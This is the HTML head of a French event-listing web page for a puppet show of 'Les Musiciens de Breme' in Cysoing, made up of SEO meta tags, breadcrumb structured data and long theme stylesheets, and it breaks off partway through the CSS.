

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ici-on-vibre.fr/event/les-musiciens-de-breme-spectacle-de-marionnettes-cysoing/
body_size: 30676
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://ici-on-vibre.fr/xmlrpc.php">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Les Musiciens de Breme - Spectacle de Marionnettes - Cysoing</title>
<meta name="description" content="Les Musiciens de Breme - Spectacle de Marionnettes - Cysoing"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ici-on-vibre.fr/event/les-musiciens-de-breme-spectacle-de-marionnettes-cysoing/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Les Musiciens de Breme - Spectacle de Marionnettes - Cysoing" />
<meta property="og:description" content="Les Musiciens de Breme - Spectacle de Marionnettes - Cysoing" />
<meta property="og:url" content="https://ici-on-vibre.fr/event/les-musiciens-de-breme-spectacle-de-marionnettes-cysoing/" />
<meta property="og:site_name" content="Ici on vibre" />
<meta property="article:publisher" content="https://www.facebook.com/ici.on.vibre.fr/" />
<meta property="og:image" content="https://ici-on-vibre.fr/wp-content/uploads/2023/01/photos-MB-27.04.2016-3.jpg" />
<meta property="og:image:secure_url" content="https://ici-on-vibre.fr/wp-content/uploads/2023/01/photos-MB-27.04.2016-3.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="598" />
<meta property="og:image:alt" content="Les Musiciens de Breme &#8211; Spectacle de Marionnettes &#8211; Cysoing" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Les Musiciens de Breme - Spectacle de Marionnettes - Cysoing" />
<meta name="twitter:description" content="Les Musiciens de Breme - Spectacle de Marionnettes - Cysoing" />
<meta name="twitter:image" content="https://ici-on-vibre.fr/wp-content/uploads/2023/01/photos-MB-27.04.2016-3.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://ici-on-vibre.fr/event/les-musiciens-de-breme-spectacle-de-marionnettes-cysoing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ici-on-vibre.fr","name":"Acceuil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ici-on-vibre.fr/event/","name":"Events"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ici-on-vibre.fr/event_cat/evenements/","name":"Tous les \u00e9v\u00e8nements"}},{"@type":"ListItem","position":"4","item":{"@id":"https://ici-on-vibre.fr/event_cat/sortie-en-famille/","name":"Sortie en famille autour de moi"}},{"@type":"ListItem","position":"5","item":{"@id":"https://ici-on-vibre.fr/event_cat/activites-enfants/","name":"Enfants"}},{"@type":"ListItem","position":"6","item":{"@id":"https://ici-on-vibre.fr/event/les-musiciens-de-breme-spectacle-de-marionnettes-cysoing/","name":"Les Musiciens de Breme &#8211; Spectacle de Marionnettes &#8211; Cysoing"}}]}]}</script>
<!-- /Extension Rank Math WordPress SEO -->
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Flux" href="https://ici-on-vibre.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Flux des commentaires" href="https://ici-on-vibre.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Les Musiciens de Breme &#8211; Spectacle de Marionnettes &#8211; Cysoing Flux des commentaires" href="https://ici-on-vibre.fr/event/les-musiciens-de-breme-spectacle-de-marionnettes-cysoing/feed/" />
<meta property="og:title" content="Les Musiciens de Breme &#8211; Spectacle de Marionnettes &#8211; Cysoing"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://ici-on-vibre.fr/event/les-musiciens-de-breme-spectacle-de-marionnettes-cysoing/"/>
<meta property="og:site_name" content="Ici on vibre"/>
<meta property="og:image" content="https://ici-on-vibre.fr/wp-content/uploads/2023/01/photos-MB-27.04.2016-3.jpg"/>
<meta property="og:image:width" content="900"/>
<meta property="og:image:height" content="598"/>
<script type="text/javascript">
var map_range_radius = 50;
var map_range_radius_min = 0;
var map_range_radius_max = 100;
</script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ici-on-vibre.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/eunyioa0/hgoet.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='e-animation-ova-move-up-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-down-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-left-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-right-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-scale-up-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-flip-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-helix-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-popup-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/q6mqsueh/hgo46.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/m0sxphyp/hgo46.css" media="only screen and (max-width: 768px)"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='ova_login-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-login/assets/css/login.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meupicon-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/assets/owl.carousel.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style-elementor-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/style-elementor.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='v4-shims-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fontawesome/css/v4-shims.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/css/all.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flaticon-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/flaticon.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elegant-font-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/ele_style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-ui-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/jquery-ui.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='nouislider-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/nouislider.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-timepicker-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='select2-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fancybox/fancybox.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/owl-carousel/owl.theme.default.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-style-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/slick.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-theme-style-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/slick-theme.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='el_fullcalendar-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fullcalendar/main.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='el_frontend-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/css/frontend/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/css/bootstrap.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='prettyphoto-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ova-select2-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/select2/select2.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-theme-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/css/theme.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-parent-style-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-style-css' href='https://ici-on-vibre.fr/wp-content/themes/meup-child/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/kn9nf60x/hgogz.css" media="all"/>
<style id='meup-style-inline-css' type='text/css'>
:root{--primary: #e86c60;--link: #3d64ff;--color-my-account: #3d64ff;--button-color-add: #82b440;--button-color-remove: #e86c60;--button-color-add-cart: #90ba3e;--color-error-cart: #f16460;--color-rating-color: #ffa800;--vendor-sidebar-bgcolor: #343353;--vendor-sidebar-color: #ffffff;--chart-color: #e86c60;--vendor-color-one: #343434;--vendor-color-two: #666666;--vendor-color-three: #888888;--vendor-color-four: #222222;--vendor-color-five: #333333;--vendor-color-six: #cccccc;}
body{
font-family: Poppins;
font-weight: 400;
font-size: 16px;
line-height: 23px;
letter-spacing: 0px;
color: #333333;
}
p{
color: #333333;
line-height: 23px;
}
.ui-widget,
.ui-widget input,
.vendor_wrap .vendor_field label{
font-family: Poppins;
}
h1,h2,h3,h4,h5,h6,.second_font, .nav_comment_text,
.woocommerce ul.products li.product .price,
.woocommerce.single-product .product .price
{
font-family: Asap;
}
/*** blog **/
article.post-wrap .post-meta .post-meta-content .general-meta i:before,
article.post-wrap .post-title h2.post-title a:hover,
.blog_v2 article.post-wrap .post-title h2.post-title a:hover,
.sidebar .widget.widget_custom_html .ova_search form .search button i,
.sidebar .widget ul li a:hover,
.sidebar .widget ul li a:hover:before,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a,
.single-post article.post-wrap .pagination-detail .pre .num-1 a i:before,
.single-post article.post-wrap .pagination-detail .next .num-1 a i:before,
.single-post article.post-wrap .pagination-detail .pre .num-2 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-2 a:hover,
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link:hover,
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link:hover,
.content_comments .comments .comment-respond .comment-form > div i,
.content_comments .comments .comment-respond .form-submit #submit,
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i:before,
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog a:hover,
.ova-blog-slider .blog-slider .item-blog .content .title h3 a:hover,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title:hover,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date:before,
.ova-blog-slider .owl-nav .owl-prev:hover i,
.ova-blog-slider .owl-nav .owl-next:hover i,
.ova-event-slider .owl-nav button:hover i,
.ova-event-grid .el-button-filter button:not(.active):hover,
.ova-subcrible .submit input[type=submit],
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number-prefix,
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number,
.ova-feature .content .title a:hover,
.ova-subcrible .submit i,
.single-event .event_related .owl-nav button:hover,
.meup_footer_link .elementor-text-editor ul li a:hover,
.blogname,
article.post-wrap .post-meta .post-meta-content a:hover,
.sidebar .widget.widget_rss ul li a.rsswidget:hover,
.content_comments .comments ul.commentlists li.pingback .author-name a:hover,
.content_comments .comments ul.commentlists li.trackback .author-name a:hover,
.content_comments .comments .comment-respond small a:hover,
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened i,
.ova-testimonial.version_1 .owl-nav .owl-prev:hover i,
.ova-testimonial.version_1 .owl-nav .owl-next:hover i,
.ova-testimonial.version_2 .owl-nav .owl-prev:hover i,
.ova-testimonial.version_2 .owl-nav .owl-next:hover i,
.ova-about-team .ova-media .image .social li a:hover i,
.ova-contact .icon i:before,
.ova-contact .address a:hover,
.meup-contact-form-1 .input i,
.meup-contact-form-1 input[type=submit],
.meup_404_page .pnf-content h2,
.ovatheme_header_default nav.navbar ul.nav li.active> a,
.woocommerce ul.products li.product h2.woocommerce-loop-product__title,
.woocommerce.single-product .product .price,
.woocommerce p.stars a,
.single-post article.post-wrap .post-body .qoute-post-meup i:before,
.authors_page ul.authors li .ova-content .contact i,
.authors_page ul.authors li .ova-content .title,
.authors_page ul.authors li .ova-content .contact a:hover,
.list-box-wallet .list-payment-menthod .payment_method .title_payment,
.withdraw_form .modal-content .form-Withdraw .payment_methods_info span,
.wallet_list .withdraw_form .modal-content .form-Withdraw .withdraw_balance_info span
{
color: #e86c60;
}
.ova-event-grid .event_archive .wrap_loader .loader circle
{
stroke: #e86c60;
}
.ova-blog-slider .owl-nav .owl-prev:hover,
.ova-blog-slider .owl-nav .owl-next:hover,
article.post-wrap.sticky,
.meup-contact-form-1 input[type=submit]
{
border-color: #e86c60!important;
}
.ova-blog-slider .owl-nav .owl-prev:hover,
.ova-blog-slider .owl-nav .owl-next:hover,
.content_comments .comments .comment-respond .form-submit #submit
{
border-color: #e86c60!important;
}
article.post-wrap .post-footer .post-readmore-meup a:hover,
.pagination-wrapper .blog_pagination .pagination li.active a,
.pagination-wrapper .blog_pagination .pagination li a:hover,
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover,
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-1 a:hover,
.woocommerce ul.products li.product .button:hover,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.search-form input[type="submit"],
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover
{
border-color: #e86c60;
}
article.post-wrap .post-footer .post-readmore-meup a:hover,
.pagination-wrapper .blog_pagination .pagination li.active a,
.pagination-wrapper .blog_pagination .pagination li a:hover,
